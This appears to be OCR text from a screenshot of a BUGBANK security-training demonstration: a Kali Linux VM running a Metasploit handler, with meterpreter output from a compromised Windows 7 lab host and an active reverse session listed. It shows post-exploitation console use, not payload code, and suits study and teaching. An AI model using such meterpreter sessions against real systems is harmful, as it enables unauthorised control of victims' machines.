 Kali-Linux-2017.1-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
大咖面对面
漏洞银行 | BUGBANK
库
在此处键入内容进行...
主页
Windows 7 x64
Kali-Linux-2017.1-vm-am...
我的计算机
Windows 7 x64
Kali-Linux-2017.1-vm
CNNS-PT
共享的虚拟机
Applications Places Terminal Fri 08:43 1
root@kali: /
File Edit View Search Terminal Help
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:106
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 13
============
Name : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::100:7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/windows shell-PC\shell @ SHELL-PC 192.168.1.5:4444 -> 192.168.1.6:49210 (127.0.0.1)
msf exploit(handler) >
msf exploit(handler) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
漏洞银行
BUGBANK.CN
2017/9/22